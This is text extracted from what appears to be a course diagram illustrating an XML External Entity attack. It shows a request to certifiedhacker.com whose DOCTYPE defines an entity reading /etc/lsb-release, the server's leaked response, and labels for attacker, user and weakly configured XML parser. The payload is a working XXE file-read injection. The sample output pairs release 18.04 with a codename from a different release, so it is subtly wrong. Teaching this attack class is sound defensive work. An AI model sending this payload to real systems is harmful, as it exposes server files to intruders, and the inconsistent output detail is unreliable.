 Malicious Request:
POST http://certifiedhacker.com/xml
HTTP/1.1
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY bar SYSTEM
"file:///etc/lsb-release">
]>
<foo>
&bar; </foo>
Attacker
Response:
HTTP/1.0 200 OK
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=18.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu 18.04 LTS"
www.certifiedhacker.com
certifiedhacker.com
User
Web application with weakly
Configured XML Parser